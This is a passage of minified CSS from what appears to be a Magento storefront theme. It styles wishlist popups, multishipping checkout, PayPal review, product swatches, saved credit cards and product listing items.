.action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 21px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10.5px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:none;border:none}button.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#313a43;text-decoration:none}button.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5.25px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10.5px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5.25px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10.5px;top:10.5px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10.5px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10.5px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:21px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:21px}.block-wishlist-management .wishlist-dropdown.move{margin-right:21px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:63px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:21px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:21px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10.5px}.block-wishlist-info-items .split{clear:both;padding:10.5px 0}.block-wishlist-info-items .action.towishlist{padding:10.5px 0}.block-wishlist-info-items .input-text.qty{margin-right:10.5px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:21px;margin-top:31.5px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:26.25px;padding-left:17px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10.5px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10.5px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:31.5px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10.5px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:42px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:26.25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10.5px}.multicheckout .item-options{margin:10.5px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10.5px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:42px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10.5px;margin-top:-10.5px}.multicheckout .box-title span{margin-right:10.5px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5.25px}.multicheckout .checkout-review .grand.totals{font-size:2.3rem;margin-bottom:42px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5.25px 5.25px 10.5px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10.5px 5.25px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 21px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10.5px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:21px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10.5px 0 21px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:26.25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10.5px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:21px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'sebasto-icons';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10.5px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:15px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10.5px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10.5px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10.5px 5.25px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:13px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5.25px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:21px 0}.swatch-opt-listing{margin-bottom:10.5px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#313a43;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline;margin-right:21px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#313a43;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.products{margin:31.5px 0}.slick-slide .product-item-br img{display:inline-block}.product-item{vertical-align:top}.page-products .product-item{border-bottom:2px solid #f4f5f8;padding-bottom:25px}.products-grid .product-item{display:inline-block;width:50%}.product-item-category{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5.25px 0;word-wrap:break-word;font-size:1.5rem;font-weight:400;font-style:italic}.product-item-category>a{font-weight:400;color:#313a43;text-decoration:none}.product-item-category>a:visited{color:#313a43;text-decoration:none}.product-item-category>a:hover{color:#006bb4;text-decoration:none}.product-item-category>a:active{color:#ff5501;text-decoration:underline}.product-item-name{font-weight:400;font-size:1.5rem;font-style:italic}.product-item-name h3{font-size:15px;font-weight:400;line-height:1.42}.product-item-name-cat{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;margin:0;word-wrap:break-word;display:block}.product-item-name-cat>a{font-weight:400;font-size:1.5rem;color:#313a43;text-decoration:none}.product-item-name-cat>a:visited{color:#313a43;text-decoration:none}.product-item-name-cat>a:hover{color:#006bb4;text-decoration:none}.product-item-name-cat>a:active{color:#ff5501;text-decoration:underline}.product-item-name-brand{font-weight:700}.product-item-name-sku{text-transform:uppercase}.product-item-photo{display:block;text-align:center}.product-item-info{max-width:100%;padding-right:10px;padding-left:10px;position:relative;border-left:1px solid #eceff3}.page-products .product-item-info{width:auto}.page-products .product-item-info .primary{border-color:#4e4ecd}.page-products .product-item-info .actions-secondary .towishlist{color:#000;font-size:1.2rem}.product-item-label-marketing{text-align:center;font-size:1.2rem;margin-top:5px;height:30px;position:relative;z-index:3}.product-item-label-marketing span{padding:0px 17px;display:inline-block;font-weight:700;line-height:30px}.product-item:first-child .product-item-info{border-left:none}.product-item-top{height:42px;position:relative;margin-left:50px}.product-item-top:before,.product-item-top:after{content:'';display:table}.product-item-top:after{clear:both}.product-item-economy{width:65px;height:65px;text-align:center;position:absolute;left:-50px;top:-10px;z-index:2;display:inline-block;text-decoration:none}.product-item-economy:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:65px;line-height:65px;color:#fce300;content:'\e917';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-economy:before{position:absolute;left:0;top:0;z-index:0}.product-item-economy>span{position:relative;font-size:1.8rem;font-weight:700;color:#4d4d4d;line-height:65px}.product-item-economy-text{color:#dadfe7;font-size:1.4rem;float:left;background:#4d4d4d;padding-left:25px;padding-right:15px}.product-item-economy-text span{height:42px;display:table-cell;vertical-align:middle}.product-item-economy-price{float:left;background:#4d4d4d;padding-right:10px;padding-top:5px;padding-bottom:5px;position:relative}.product-item-economy-price:after{border-right:12px solid transparent;border-bottom:12px solid transparent;border-top:42px solid #4d4d4d;right:-12px;content:"";top:0;position:absolute}.product-item-economy-price>span{padding-left:15px;height:32px;display:table-cell;vertical-align:middle;font-size:18px;font-weight:bold;color:#ffffff;border-left:1px dashed #a6a6a6}.product-item-br{text-align:center;height:45px}.product-item-br img{display:inline-block;height:24px}.product-item-link-to{position:absolute;left:50%;top:50%;margin-top:-87px;-webkit-background:rgba(254,84,48,0.9) url('../images/line-hv.png') repeat;-moz-background:rgba(254,84,48,0.9) url('../images/line-hv.png') repeat;-ms-background:rgba(254,84,48,0.9) url('../images/line-hv.png') repeat;background:rgba(254,84,48,0.9) url('../images/line-hv.png') repeat;z-index:1;border-radius:50%;margin-left:-87px;text-align:center;color:#ffffff;display:none;font-size:1.6rem}.product-item-link-to>span{height:174px;width:174px;display:table-cell;vertical-align:middle}.product-item-link-to>span span{display:block;padding:0 50px 15px;position:relative;display:inline-block;text-decoration:none}.product-item-link-to>span span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:11px;color:#fff;content:'\e918';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-link-to>span span:before{position:absolute;bottom:0;left:50%;margin-left:-5px}.product-item-link-to:hover{color:#ffffff}.product-item-hover-img{display:none;position:absolute;content:"";left:10px;right:10px;bottom:55px;top:15px;background:url('../images/line-hv.png') repeat;z-index:1}.product-item-details{text-align:center;position:relative;z-index:1}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .action.primary span{position:relative;line-height:20px;display:inline-block;text-decoration:none;padding-left:35px}.product-item-actions .action.primary span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:19px;color:#4e4ecd;content:'\e916';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-actions .action.primary span:before{position:absolute;left:0;top:0}.product-item-actions .action.primary:hover span:before{color:#fff}.product-item-add-wishlist{margin-top:15px}.product-item-add-wishlist a{font-size:11px;color:#313842;font-weight:300}.product-item-add-wishlist a:hover{text-decoration:underline}.product-item-description{margin:26.25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:13px;margin-top:5px;text-transform:lowercase}.product-item .price-box{margin:10.5px 0 15px}.product-item .price-box .price{font-size:3rem;font-weight:700;white-space:nowrap;color:#fe5430}.product-item .price-box .price-label{font-size:13px;display:none}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .old-price .price{font-size:2rem;font-weight:400;margin-right:15px;position:relative}.product-item .old-price .price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#313a43;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item 